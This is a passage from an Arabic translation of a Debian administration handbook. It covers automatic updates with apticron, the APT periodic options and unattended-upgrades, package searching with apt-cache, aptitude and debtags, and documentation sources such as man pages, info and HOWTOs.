أحياناً لا تتوفر الحزمة المصححة في هذا القسم لأنها تنتظر مصادقة مدير الإصدارة المستقرة عليها. يمكنك التأكد من ذلك من صفحتهم على الويب. الحزم المذكورة هناك غير متوفرة بعد، لكنك ستعرف على الأقل أن عملية نشرها في تقدُّم.

→ <https://release.debian.org/proposed-updates/stable.html>

6.7. إبقاء النظام محدثاً

توزيعه دبيان ديناميكية وتغيير باستمرار. معظم التغييرات تجري في الإصدارة الاختبارية وغير المستقرة، لكن حتى المستقرة تُحدَّث من وقت إلى آخر، غالباً بسبب الإصلاحات الأمنية. مهما كانت نسخة دبيان التي يعمل بها النظام، من الجيد عموماً تغذيتها بانتظام، حتى تستفيد من أحدث التطورات وإصلاحات العلل.

في حين أنه يمكن تشغيل أداة للتحقق من التحديثات المتوفرة وتثبيتها دورياً، إلا أن هذه المهمة المتكررة مملة، خصوصاً عندما تحتاج لتنفيذها على عدة أجهزة. لحسن الحظ، يمكن أتمتها هذه العملية جزئياً، مثل العديد من المهام المتكررة الأخرى، وقد طُورَت مجموعة من الأدوات مسبقاً لهذا الغرض.

أولى هذه الأدوات هي **apticron**، في الحزمة ذات الاسم نفسه. مهمتها الأساسية تشغيل سكريبت يومياً (من خلال cron). يحدّث السكريبت قائمة الحزم المتوفرة، وفي حال وجود إصدارات أحدث لبعض الحزم المشتبة، سيرسل قائمة بهذه الحزم في بريد إلكتروني مرافق للتغييرات التي طرأت على الإصدارات الجديدة. من الواضح أن هذه الحزمة تستهدف مستخدمي دبيان المستقرة، لأن الرسائل اليومية ستكون طويلة جداً بالنسبة لنسخ دبيان الأخرى الأكثر تقليداً. عند وجود تحديثات، تنزلها apticron آلياً. لكن لا تثبّتها (يبقى مدير النظام مسؤولاً عن تثبيتها) لكن بما أن الحزم قد نزلت مسبقاً وأصبحت متوفرة محلياً (في مخباً APT) فستكون العملية أسرع.

لا شك أن مديرى النظم المسؤولون عن عدة حواسيب سيقدّرون ميزة إعلامهم بالتحديثات المنتظرة، لكن التحديث بحد ذاته يبقى مملاً كما كان، وهنا يبرز دور السكريبت /etc/cron.daily/apt (في حزمة apt). يعمل هذا السكريبت يومياً أيضاً (دون الحاجة لتدخل المستخدم) بواسطة cron. للتحكم بسلوكه، استعمل متغيرات ضبط APT (المخزنة طبعاً في /etc/apt/apt.conf.d/). المتغيرات الأساسية هي:

APT::Periodic::Update-Package-Lists

يسمح لك هذا الخيار بتحديد توافر تحديث لوائح الحزم (بالأيام). يستطيع مستخدمو apticron تحديد هذا دون استخدام هذا المتغير، لأن apticron يقوم بهذه المهمة أصلاً.

APT::Periodic::Download-Upgradeable-Packages

هذا الخيار يحدد عدد مرات التكرار أيضاً (بالأيام)، لكنه يتحكم بتنزيل الحزم الفعلية. لا يحتاج مستخدمو apticron لهذا الخيار أيضاً.

APT::Periodic::AutocleanInterval


يغطي هذا الخيار ميزة لا تملّكها **apticron**. فهو يتحكم بمدى تكرار إزالة الحزم الميّتة (التي لم تعد أية توزيعة تشير إليها) من مخباً APT. تبقى هذه العملية حجم مخباً APT معقولاً وهذا يعني أن لا داع للقلق بخصوص هذه المهمة بعد الآن.

APT::Periodic::Unattended-Upgrade

عند تفعيل هذا الخيار، سوف يُنفَّذ السكريبت اليومي الأمر **unattended-upgrade** (من الحزمة unattended-upgrades) الذي يعمل (كما يدل اسمه) على تحديث بعض الحزم آلياً (يهتم هذا الأمر افتراضياً بالتحديثات الأمنية فقط، لكن يمكن تخصيصه عبر الملف /etc/apt/apt.conf.d/50unattended-upgrades). لاحظ أنه يمكن تفعيل هذا الخيار بمساعدة **debconf** عبر استدعاء الأمر **dpkg-reconfigure -plow unattended-upgrades**.

تسمح لك خيارات أخرى بالتحكم بأسلوب تنظيف المخباً بدقة أكبر. هذه الخيارات غير مذكورة هنا، لكنها موصوفة في السكريبت ./etc/cron.daily/apt.

هذه الأدوات مناسبة جداً للمخدمات، لكن مستخدمي الحواسيب المكتبية يفضلون عادة نظاماً تفاعلياً أكثر. لهذا السبب تثبّت المهمة «gnome-packagekit» (على الأقل عندما تختار بيئة سطح المكتب GNOME). تُظهر هذه الحزمة أيقونة في منطقة التنبيهات في بيئة سطح المكتب عند توفر تحديثات؛ وبنقر هذه الأيقونة تعمل **gpk-update-viewer**، وهي واجهة مبسطة لتحديث النظام. يمكنك تصفح التحديثات المتوفرة، وقراءة الأوصاف القصيرة للحزم التي صدرت نسخ جديدة منها، والاطلاع على محتويات سجلات التغييرات المرتبطة بها (changelog)، واختيار تطبيق التحديث أو عدمه على كل حزمة من الحزم.



شكل 6.3. التحديث باستخدام **gpk-update-viewer**

6. التحديثات الآلية

بما أن شركة فلكوت تملك الكثير من الحواسيب لكن مواردها البشرية محدودة، فإن مدراء النظم فيها يحاولون أتمتة التحديثات قدر الإمكان. وبالتالي، يجب أن تعمل البرامج المسئولة عن هذه العمليات دون تدخل البشر.

6.8.1. إعداد **dpkg**

كما ذكرنا سابقاً (انظر الملاحظة الجانبية تفادي أسئلة المتعلقة بملفات الضبط ص 124)، يمكن توجيه **dpkg** حتى لا يسأل عن تأكيد استبدال ملف الإعداد (باستخدام الخيارين **--force-confdef** و **--force**). لكن توجد ثلاثة مصادر أخرى لطلبات التفاعل على أي حال: بعضها يصدر عن APT (**confold**)، وبعضها يعالجها **debconf**، وبعضها يحدث على سطر الأوامر نتيجة سكريبتات ضبط خاصة بالحزمة.

6.8.2. إعداد **APT**

حالة APT بسيطة: يطلب الخيار **-y** (أو **--assume-yes**) من APT أن تعتبر الإجابة عن جميع أسئلتها هي «نعم».

6.8.3. إعداد **debconf**

تستحق حالة **debconf** تفصيلاً أكثر. لقد صُمم هذا البرنامج، منذ البداية، للتحكم بكمية ومستوى الأسئلة الموجهة للمستخدم، بالإضافة إلى طريقة عرضها. لهذا فإن إعداده يتطلب تحديد أولوية دنيا للأسئلة؛ وتعرض الأسئلة التي تتجاوز هذه الأولوية الدنيا فقط. يستخدم **debconf** الإجابة الافتراضية (التي حددتها مشرف الحزمة) للأسئلة التي يراد تخطيها.

إن عنصر الضبط الآخر المرتبط بهذا الموضوع هو النمط الذي تستخدمه الواجهة. إذا اخترت `noninteractive` من بين الخيارات، سيُعطل التفاعل مع المستخدم بالكامل. إذا حاولت الحزمة عرض ملاحظة إعلامية، فسوف تُرسل إلى مدير النظام بالبريد الإلكتروني.

لإعادة ضبط `debconf`، استخدم أداة `dpkg-reconfigure` من الحزمة `dpkg`; الأمر المطلوب هو `dpkg-reconfigure debconf`. لاحظ أن القيم المضبوطة يمكن تجاوزها مؤقتاً باستخدام متغيرات البيئة عند الحاجة (مثلاً، يتحكم `DEBIAN_FRONTEND` بالواجهة، كما هو موثق في صفحة الدليل (7)).

6.8.4. معالجة تفاعلات سطر الأوامر

آخر مصدر لطلب التفاعل، وأصعب مصدر للتخلص منه، هو سكريبتات الإعداد التي يُشغلها `dpkg`. لا يوجد أي حل قياسي للأسف، ولا توجد إجابة أفضل من غيرها.

الطريقة الشائعة هي إغلاق مجرى الدخول القياسي بإعادة توجيهه إلى المحتوى الفارغ للملف `/dev/null` باستخدام `</dev/null command`، أو تغذيته بعدد لانهائي من مخارف `newline`. كلا الطريقتين غير مضمونة 100%， لكنها تؤدي عموماً إلى استخدام الإجابات الافتراضية، نظراً لأن معظم السكريبتات تعتبر الصمت قبلًا بالقيمة الافتراضية.

6.8.5. الخلطة المعجزة

إذا جمعنا العناصر السابقة، يمكننا تصميم سكريبت صغير لكنه موثوق يتولى التحديثات آلياً.

مثال 6.4. سكريبت التحديث اللاتفاعلي

```
export DEBIAN_FRONTEND=noninteractive
yes '' | apt-get -y -o DPKG::options:='--force-confdef' -o DPKG::options:='--force-confold' dist-upgrade
```

الحواسيب في شركة فلکوت متباعدة، ولها وظائف متعددة. لذلك سيختار مدير النظم الحل الأنسب لكل جهاز.

عملياً، أُعدّت المخدمات التي تعمل بنظام جيسي باستخدام « الخلطة المعجزة » المذكورة أعلاه، وهي تُحدّث آلياً. المخدمات الحيوية فقط (الجدران التاربة، مثلاً) تعدّ باستخدام **apticron** بحيث تجري التحديثات تحت مراقبة مدير النظام دائماً.

تعمل محطات العمل المكتبية في خدمات الإدارة بنظام جيسي أيضاً، لكنها مزودة بالحرمة-**gnome**-**packagekit**، حتى يتحكم المستخدمون بالتحديثات بأنفسهم. إن الداعي لهذا القرار هو أن سلوك الحاسوب قد يتغير بصورة غير متوقعة إذا حدث بدون إعطاء أمر صريح، وهذا قد يربك المستخدمين الرئисيين.

في المختبر، توجد عدة حواسيب تستخدم الاخبارية -للاستفادة من آخر إصدارات البرمجيات- ولا تُحدّث هذه الأجهزة تلقائياً هي الأخرى. ضبط مدير النظم APT بحيث تجهز التحديثات لكن دون أن تجريها؛ وعندما يقررون تحديث النظام (يدوياً)، سيتجاوزون مرحلتي تحدث قوائم الحزم المتوفرة وتنزيل الحزم، وسيتمكنون من التركيز على الجزء المفيد فعلياً.

6.9. البحث عن الحزم

مع كمية البرمجيات الكبيرة في دبيان والتي تنمو باستمرار، تظهر مفارقة: لدى دبيان عادة أدوات لمعظم المهام، لكن العثور على تلك الأدوات من بين آلاف الحزم الأخرى قد يكون صعباً جداً. كان الافتقار للأساليب الملائمة للبحث عن الأداة الصحيحة (والعثور عليها) مشكلة منذ فترة طويلة. لقد حلّت هذه المشكلة بالكامل تقريباً لحسن الحظ.

أبسط عملية بحث ممكنة هي البحث عن اسم حزمة كما هو. إذا أعاد الأمر **apt show package** نتيجة ما، فالحزمة موجودة. للأسف، هذا يتطلب معرفة اسم الحزمة أو ربما تخمينه، وهذا غير ممكן دائماً.

عادات تسمية الحزم

تلخيص

تسمى بعض أنواع الحزم وفقاً لأسلوب تسمية تقليدي؛ قد تسمح لك معرفة الأسلوب بتخمين اسم الحزمة الدقيق أحياناً. مثلاً، بالنسبة لوحدات بيرل، تنص التقاليد على أن الوحدة المسماة **.libxml-handler-composer-perl** هي منبعها يجب تحريمها في **:Handler::Composer**:**XML**. مكتبة بايثون التي تسمح باستخدام نظام **gconf** تحزم باسم **python-gconf**. لا يمكن للأسف تعريف أساليب تسمية عامة لكل الحزم، ولو أن مشرفي الحزم يحاولون عادة اتباع خيارات المطورين المنبعين.

البحث عن نص بسيط في أسماء الحزم هي طريقة بحث أخرى أنيع قليلاً من سابقتها، لكنها تظل محدودة جداً. يمكن عموماً العثور على نتائج بالبحث في أوصاف الحزم: البحث عن الكلمات المفتاحية في أوصاف الحزم سيشمل غالباً، إذ تملك كل حزمة وصفاً مفصلاً كثيراً أو قليلاً بالإضافة إلى اسمها. **axi-cache** و **apt-cache** هما الأداتان اللازمتان لهذا النوع من البحث؛ مثلاً، **apt-cache search video** ستعيد لائحة بجميع الحزم التي يحتوي اسمها أو وصفها على الكلمة المفتاحية «video».

بالنسبة لعمليات البحث الأكثر تعقيداً، ستحتاج لأداة أقوى مثل **aptitude**. تسمح لك **aptitude** بالبحث وفقاً لتعبير منطقي مبني على أساس حقول البيانات الفوقيه للحزمة. مثلاً، يبحث الأمر التالي عن الحزم التي يحتوي اسمها على **kino**، ووصفها يحوي الكلمة **video**، واسم المشرف عليها **:paul**:

```
$ aptitude search kino-dvideo~mpaul
p  kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-2.1+b1
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Architecture: amd64
Uncompressed Size: 8,472 k
Depends: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>=
0.5.3), libavcodec56 (>= 6:11-beta1) | libavcodec-extra-56 (>=
6:11-beta1), libavformat56 (>= 6:11-beta1), libavutil54 (>=
6:11-beta1), libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4,
libfontconfig1 (>= 2.11), libfreetype6 (>= 2.2.1), libgcc1 (>=
1:4.1.1), libgdk-pixbuf2.0-0 (>= 2.22.0), libglade2-0 (>= 1:2.6.4-2~),
libglib2.0-0 (>= 2.12.0), libgtk2.0-0 (>= 2.24.0), libice6 (>=
1:1.0.0), libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0),
libpangocairo-1.0-0 (>= 1.14.0), libpangoft2-1.0-0 (>= 1.14.0),
libquicktime2 (>= 2:1.2.2), libraw1394-11, libsamplerate0 (>= 0.1.7),
libsm6, libstdc++6 (>= 4.9), libswscale3 (>= 6:11-beta1), libx11-6,
libxext6, libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommends: ffmpeg, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
Kino allows you to record, create, edit, and play movies recorded with DV
camcorders. This program uses many keyboard commands for fast navigating and
editing inside the movie.

The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
distributed as separate packages, are now provided with Kino.
Homepage: http://www.kinodv.org/

Tags: field::arts, hardware::camera, implemented-in::c, implemented-in::c++, 
      interface::x11, role::program, scope::application, suite::gnome,
      uikit::gtk, use::editing, use::learning, works-with::video,
      x11::application
```

يعيد البحث حزمة واحدة فقط، وهي **kino**، التي تفي بجميع معايير البحث.

حتى عمليات البحث متعددة المعايير هذه غير عملية، ما يفسر عدم استخدام الناس لها كما ينبغي. وبالتالي تم تطوير نظام وسم جديد، وهو يقدم أسلوباً جديداً للبحث. تعطى الحزم وسوماً تقدّم تصنيفًا بحسب الموضوع من عدة نواحي، يعرف باسم «التصنيف المنشوري» (*facet-based classification*). في حالة **kino** المبينة أعلاه، تشير وسوم الحزمة إلى أن **Kino** هو برنامج مبني على **Gnome** وهو يعالج الفيديو وغرضه الأساسي هو التحرير.

قد يساعدك تصفح هذه التصنيفات على البحث عن حزمة مرتبطة بحاجة معروفة؛ حتى لو أعاد عدداً (معتدلاً) من الاحتمالات، فيمكن إكمال البحث يدوياً. لعمل ذلك، يمكنك استخدام نموذج البحث `G`- في `aptitude`، لكن من الأسهل غالباً تصفح الموقع الذي تدار فيه الوسوم:
→ <http://debtags.alioth.debian.org/cloud/>

إن اختيار الوسمين `video` :: `editing` :: `works-with` يعطي حفنة حزم، منها محرري الفيديو `kino` و `pitivi`. إن نظام التصنيف هذا في طريقه نحو الانتشار أكثر وأكثر مع مرور الوقت، وستقدم برامج إدارة الحزم واجهات بحث فعالة مبنية على أساسه.

لتلخيص الموضوع، يعتمد اختيار أفضل أداة على مدى تعقيد البحث الذي ترغب بتنفيذه:

- تسمح لك `apt-cache` بالبحث في أسماء الحزم وأوصافها فقط، وهي مناسبة جداً عند البحث عن حزمة معينة توافق بضعة كلمات مفتاحية مستهدفة؛
- عندما تحتوي معايير البحث أيضاً على علاقات بين الحزم أو بيانات فوقية أخرى مثل اسم المشرف عليها، سيكون `synaptic` أكثر فائدة؛
- عند الحاجة إلى بحث مبني على أساس الوسوم، فإن `packagesearch` أداة جيدة لهذا الغرض، وهي واجهة رسومية مخصصة للبحث ضمن الحزم المتوفرة اعتماداً على عدة معايير (بما فيها أسماء الملفات التي تحويها). أما إذا أردت البحث من سطر الأوامر، فعليك باستخدام `.axi-cache`.
- أخيراً، عندما يحوي البحث تعابير معقدة وعمليات منطقية، سيكون نظام `aptitude` للبحث عن النماذج الأداة المثلثي لذلك، فهو قوي فعلاً بغض النظر عن غموضه نوعاً ما؛ وهو يعمل في النطرين النصي والتفاعلبي.

الفصل 7. حل المشكلات والعثور على المعلومات

المحتويات:

7.1 مصادر الوثائق، ص 174

7.2 إجراءات شائعة، ص 179

إن أهم مهارة بالنسبة لمدير النظام، هي القدرة على التعامل مع أي وضع، معروف أو مجهول. يقدم هذا الفصل عدّة طرق —نأمل أن— تساعدك على عزل سبب أية مشكلة تواجهك، حتى تتمكن من حلها.

7.1 مصادر الوثائق

قبل أن تفهم ما يحدث فعلاً عندما تواجهك مشكلة، عليك معرفة الدور النظري لكل برنامج له علاقة بالمشكلة. أفضل طريقة لذلك هي استشارة توثيق تلك البرامج؛ وبما أن هذه الوثائق كثيرة وقد تكون مبعثرة جداً، يجب أن تعرف جميع الأماكن التي يمكن أن تعرّف فيها عليها.

7.1.1 صفحات الدليل

ثقافة RTFM

هذا الاختصار يعني «اقرأ الدليل اللعين» — «Read the F***king Manual» — لكن يمكن نشره وفق معنى أكثر ودية، «اقرأ الدليل المفيد» — «Read the Fine Manual». تستعمل هذه العبارة أحياناً في الردود (المقتضبة) على أسئلة المبتدئين. هذه الإجابة فظة نوعاً ما، وهي تدل على الضيق من سؤال طرحة شخص لم يزد عن نفسه بقراءة الوثائق. بعضهم يقول إن هذه الإجابة الكلاسيكية أفضل من لا شيء (لأنها تخبرك بوجود المعلومات المنشودة في الوثائق)، أو أفضل من جواب مغليط أكثر إسهاباً من هذا.

على أية حال، إذا أجباك أحدهم بـ «RTFM»، فمن الحكمة غالباً ألا تعتبرها إهانة. لكن إذا كنت ستفسر هذه الإجابة على أنها إغاظة، فعليك تجنب تلقّيها. إذا لم تكن المعلومات التي تحتاجها موجودة في الدليل، وهذا ممكّن، فقد تحتاج توضيح ذلك، والأفضل أن تفعل هذا في سؤالك الأول. عليك أيضاً وصف الخطوات المختلفة التي اتخذتها مسبقاً للعثور على المعلومات قبل طرحك السؤال في المنتدى. يمكنك أن تتبع توصيات إريك ريموند لتفادي أكثر الأخطاء شيوعاً والحصول على إجابات مفيدة.

→ <http://catb.org/~esr/faqs/smart-questions.html>

تحوي صفحات الدليل (Manual pages)، قدرًا كبيرًا من المعلومات الأساسية، رغم أنها مختصرة بطيئتها. سنتعرض للأمر المستخدم لعرضها سريعاً. ببساطة اطبع **man manual-page** — وعادة ما يكون اسم صفحة الدليل نفس اسم الأمر الذي تبحث عن وثائقه. مثلاً، للتعرف على الخيارات المتوفرة للأمر **cp**، ستكتب الأمر **man cp** في مفسر الأوامر (انظر الملاحظة الجانبية الصدفة، مفسر سطر الأوامر ص 175).

مفسر سطَر الأوامر، الذي يعرف باسم «الصَّدَفَة - shell»، هو برنامج ينفذ الأوامر التي يُدخلها المستخدم أو المخزن في سكريبت. في الوضع التفاعلي، يعرض إشارة (محث prompt، تنتهي عادة بالرمز \$ بالنسبة للمستخدم العادي، أو # بالنسبة لمدير النظام) تبيّن جاهزيته لقراءة أمر جديد.

الملحق B، دورة تذكيرية قصيرة ص 483 يصف أساسيات استخدام الصَّدَفَة.

الصَّدَفَة الافتراضية والأكثر شيوعاً هي **bash** (Bourne Again SHell)، لكن يوجد غيرها، منها

.zsh و **dash**، **csh**، **tcsh**

تساعدك معظم الأصناف أثناء إدخال الأوامر تفاعلياً بالإضافة لمزايا أخرى عديدة، مثل إكمال أسماء الأوامر أو الملفات (يمكنك تفعيل ذلك بضغط مفتاح **tab** بصورة عامة)، أو استدعاء أوامر سابقة (إدارة المحفوظات).

لا توثق صفحات الدليل البرامج التي يمكن الوصول إليها من سطَر الأوامر فحسب، بل ملفات الإعداد أيضًا، ونداءات النظام، ودواوِن مكتبة C، وغيرها. قد تتضارب الأسماء أحياناً. مثلاً، أمر الصَّدَفَة **read** له نفس اسم نداء النظام **read**. ولهذا تُنظم صفحات الدليل في أقسام مرقمة:

1. أوامر يمكن تنفيذها من سطَر الأوامر؛
2. نداءات النظام (دواوِن توفرها النواة)؛
3. دواوِن مكتبات (توفرها مكتبات النظام)؛
4. أجهزة (في نظم التشغيل المشابهة لنظام يونكس تكون الأجهزة ملفات خاصة، موجودة عادة في مجلد `/dev/`)؛
5. ملفات إعداد (صيغ الملفات والعادات المتبعة)؛
6. ألعاب؛
- 7.مجموعات معايير وما كروات؛
8. أوامر إدارة النظام؛
9. روتينات النواة.

من الممكن تحديد قسم صفحة الدليل التي تبحث عنها: لعرض وثائق نداء النظام **read**، سوف نكتب **man 2 read**. عند عدم تحديد أي قسم صراحة، سيُعرض أول قسم يحوي صفحة لاسم المطلوب. وبالتالي، الأمر **man shadow** يعرض (5) لعدم وجود صفحات لاسم **shadow** في الأقسام من 1 إلى 4.

إذا لم ترغب بالنظر في صفحة الدليل كاملة، بل في مختصراتها للتحقق من وجود ما تبحث عنه فيها،
بساطة استعمل **.whatis command**

```
$ whatis scp
scp (1)      - secure copy (remote file copy program)
```

هذا الوصف المختصر مضمن في قسم *NAME* في بداية كل صفحة من الدليل.

بالطبع، لن يفيدك الدليل كثيراً إذا لم تعلم أسماء الأوامر. هذه وظيفة الأمر **apropos**، الذي يساعدك في البحث في صفحات الدليل، أو بالأحرى في أوصافها المختصرة؛ إذ تبدأ كل صفحة دليل أساساً بملخص من سطر واحد. يعيد الأمر **apropos** قائمة بصفحات الدليل التي تذكر الكلمات المفتاحية المطلوبة في ملخصها، فإذا كان اختيارك لهذه الكلمات موفقاً، ستتجدد اسم الأمر الذي تريد.

مثال 7.1. العثور على cp باستخدام apropos

```
$ apropos "copy file"
cp (1)          - copy files and directories
cpio (1)        - copy files to and from archives
gvfs-copy (1)   - Copy files
gvfs-move (1)   - Copy files
hcopy (1)        - copy files from or to an HFS volume
install (1)     - copy files and set attributes
ntfscp (8)       - copy file to an NTFS volume.
```

التصفح بمتابعة الروابط

العديد من صفحات الدليل تحوي قسم «SEE ALSO»، في نهاية الصفحة عادة، يشير إلى صفحات أخرى لها علاقة بأوامر مشابهة، أو يشير إلى توثيق خارجي. وهكذا يمكنك العثور على وثائق ذات صلة بموضوع البحث حتى لو لم تتعثر على مرادك في أول صفحة.

ليس الأمر **man** الوسيلة الوحيدة لقراءة صفحات الدليل، حيث يقدم برنامج **konqueror** (في KDE) وبرنامج **yelp** (في GNOME) هذه الميزة أيضاً. كما توجد واجهة وب أيضاً، تقدمها الحزمة **man2html**، التي تسمح لك باستعراض صفحات الدليل في متصفح وب. إذا كانت الحزمة مثبتة على الحاسوب، افتح العنوان التالي للوصول إلى هذه الواجهة:

→ <http://localhost/cgi-bin/man/man2html>

تحتاج هذه الأداة لمخدّم وب. لهذا عليك تثبيت هذه الحزمة على أحد المخدمات: حتى يتمكن جميع مستخدمي الشبكة المحلية من الاستفادة من الخدمة (بما فيها الحواسيب التي تستعمل نظم تشغيل غير لينكس)، وهذا سيغريك من إعداد مخدّم HTTP على كل محطة عمل. إذا كان الوصول للمخدم من شبكات أخرى ممكناً، فقد ترغب بحصر الوصول لهذه الخدمة بمستخدمي الشبكة المحلية فقط.

تتطلب دبيان أن يكون لكل برنامج صفحة دليل. إذا لم يقدم مربع البرنامج صفحة دليل، فسوف يكتب مشرف حزمة دبيان عادة صفحة دليل صغيرة، توجه القارئ إلى مكان الوثائق الأصلية على الأقل.

info. وثائق 7.1.2

كتب مشروع غنو (GNU) وثائق معظم برامجه في صيغة **info**؛ ولهذا تشير العديد من صفحات الدليل إلى وثائق **info** المقابلة لها. تقدم هذه الصيغة بعض المزايا الإضافية، لكن البرنامج الافتراضي المستخدم لعرض هذه الملفات (اسمه **info**) أعقد قليلاً. من الاختيارات الجيدة أن تستخدم **pinfo** بدلاً منه (من الحزمة **pinfo**).

تتمتع وثائق **info** ببنية شجرية، وإذا استدعيت **pinfo** بدون متغيرات، فسوف يعرض قائمة بالعقد المتوفرة في المستوى الأول. عادة ما تحمل العقد اسم الأوامر المرتبطة بها.

التجول بين العقد عند استخدام **pinfo** سهل عبر مفاتيح الأسهم. أو يمكنك أيضاً استخدام متصفح رسومي، فهو أسهل استخداماً بكثير. مرة أخرى نقول، إن **yelp** و **konqueror** مناسبان؛ وهناك أيضاً **info2www** الذي يوفر واجهة وب.

→ <http://localhost/cgi-bin/info2www>

لاحظ أن نظام **info** غير ملائم للترجمة، بعكس نظام صفحات **man**. وبالتالي فإن وثائق **info** تُكتب بالإنكليزية دائمًا تقريباً. وبالرغم من هذا، عندما تطلب من برنامج **pinfo** عرض صفحة **info** غير موجودة، سوف يلجأ إلى صفحة **man** ذات الاسم نفسه (في حال وجودها)، والتي قد تكون مترجمة.

الوثائق الخاصة 7.1.3

لكل حزمة وثائقها الخاصة. حتى أقل البرامج توثيقاً لها عموماً ملف **README** يحوي بعض المعلومات المفيدة وأحياناً المهمة. يُثبت التوثيق في المجلد `/usr/share/doc/package/` (حيث يمثل **package** اسم الحزمة). إذا كان التوثيق كبيراً على وجه الخصوص، فقد لا يرقى ضمن حزمة البرنامج الرئيسية، بل يمكن أن ينقل إلى حزمة مخصصة تسمى عادة `package-doc`. «توصي» (recommend) الحزمة الرئيسية عموماً بثبيت حزمة التوثيق حتى تستطيع العثور عليها بسهولة.

توجد بعض الملفات التي توفرها دبيان أيضاً في المجلد `/usr/share/doc/package/` وهي تكمل التوثيق من خلال وصف خصوصيات الحزمة أو تحسيناتها مقارنة بالنسخة التقليدية من البرمجية. حيث يبين الملف **README.Debian** جميع التغييرات التي أجريت في سبيل التوافق مع سياسة دبيان. ويسمح الملف **changelog.Debian.gz** للمستخدم بمتابعة التعديلات التي أجريت على الحزمة عبر الزمن: هذا الملف مفيد جداً عند محاولة فهم ما تغير بين نسختين مثبتتين من البرنامج ليس لهما السلوك نفسه. أخيراً، يوجد أحياناً ملف **NEWS.Debian.gz** الذي يوثق التغييرات الكبيرة في البرنامج والتي قد تهم مدير النظام بشكل مباشر.

7.1.4. موقع الوب

في معظم الحالات، هناك موقع ويب للبرمجيات الحرة تستخدم لتوزيعها وتتوحد مجتمع مطوريها ومستخدميها. تُحمل هذه المواقع دورياً بمعلومات ذات صلة بأشكال مختلفة: توثيق رسمي، FAQ (الأسئلة الشائعة – Frequently Asked Questions)، أرشيفات القوائم البريدية، الخ. غالباً ما تكون المشكلة التي تواجهها مطروحة في العديد من الأسئلة السابقة؛ وقد تجد الحل في صفحات FAQ أو أرشيفات القوائم البريدية. إن مهارة استخدام محركات البحث بشكل جيد لا تقدر بثمن عند البحث عن الصفحات ذات الصلة بسرعة (بتقييد البحث بنطاق الموقع أو النطاق الفرعي المخصص للبرنامج). إذا أعاد البحث صفحات كثيرة جداً أو كانت النتائج لا تتطابق ما تبحث عنه، يمكنك إضافة الكلمة المفتاحية **debian** لتحديد النتائج واستهداف المعلومات المطلوبة.

تلخيص	من الخطأ إلى الحل
<p>إذا أعطيت البرمجية رسالة خطأ محددة جداً، أدخلها في محرك البحث كما هي (بين علامتي تنصيص ("") وذلك للبحث عن العبارة كاملة، وليس الكلمات المفتاحية المفردة). في معظم الحالات، سيحتوي الرابط الأول من نتائج البحث على الإجابة التي تحتاج.</p> <p>في حالات أخرى، تعطيك البرمجية رسائل خطأ عامة، مثل «Permission denied». في هذه الحالة، من الأفضل التحقق من صلاحيات العناصر المرتبطة بالأمر (ملفات، أسماء مستخدمين،مجموعات، الخ).</p>	

إذا لم تعرف عنوان موقع البرنامج على الويب، توجد طرق متعددة للحصول عليه. أولاً، تحقق من وجود حقل **Homepage** في البيانات الفوقية (meta-information) الخاصة بالحزمة (**apt-cache show package**). أو قد يحتوي وصف الحزمة على رابط لموقع البرنامج الرسمي. إذا لم تجد أي عنوان، انظر في `/usr/share/doc/package/copyright`. عادة ما يبين مشرف حزمة دبيان في هذا الملف المكان الذي حصل منه على شفرة البرنامج المصدرية، ويحتمل أن يكون هذا الموقع هو الذي تحتاج إليه. إذا لم تثرم أبحاثك حتى الآن، استشر فهرساً للبرمجيات الحرة، مثل دليل البرمجيات الحرة الذي تنشره FSF، أو ابحث مباشرة في محرك بحث عام، مثل Google أو DuckDuckGo أو Yahoo، الخ.

→ https://directory.fsf.org/wiki/Main_Page

قد ترغب أيضاً بالتحقق من ويكي دبيان، وهو موقع تعاوني يسمح لأي أحد، حتى الزوار، بتقديم اقتراحاته مباشرة من المتصفح. يستفيد المطوروون من هذا الويكي لتصميم وتحصيص مشاريعهم، كما يستفيد منه المستخدمون لمشاركة معلوماتهم وكتابة الوثائق بشكل تعاوني.

→ <http://wiki.debian.org/>

7.1.5. الدروس (HOWTO)

الـ **howto** هو مستند يصف كيفية الوصول إلى هدف محدد خطوة بخطوة. تختلف الأهداف المغطاة بين الدروس المختلفة بشكل كبير، لكنها تقنية بطيئتها غالباً: مثلاً، كيفية إعداد IP Masquerading (تنكر عناوين

IP)، ضبط مخدّم سامبا، إلخ. تحاول هذه المستندات غالباً تغطية جميع المشاكل التي يحتمل حدوثها أثناء تطبيق التقنية المنشورة.

يدير مشروع توثيق لينكس (LDP = Linux Documentation Project) العديد من الدروس المشابهة لهذه، يستضيف موقع المشروع جميع هذه الوثائق:

→ <http://www.tldp.org/>

عليك أن تأخذ بعين الاعتبار أن عمر هذه الوثائق غالباً ما يكون عدة سنوات؛ وأحياناً تكون معلوماتها منتهية الصلاحية. كما أن هذه الظاهرة منتشرة أكثر في ترجمات هذه الوثائق، نظراً لأن التحديثات ليست منهجية ولا فورية بعد نشر نسخة جديدة من المستند الأصلي. هذا جزء من متعة العمل في بيئه تطوعية ودون أية قيود...

7.2. إجراءات شائعة

إن الهدف من هذا القسم هو تقديم بعض النصائح العامة لبعض العمليات التي يحتاج مدير النظام تنفيذها بشكل متكرر. لا يمكن أن تغطي هذه الإجراءات جميع الحالات الممكنة بالتفصيل، لكنها ستخدمك كنقطة انطلاق للحالات الصعبة جداً.

استكشاف	الوثائق بلغات أخرى
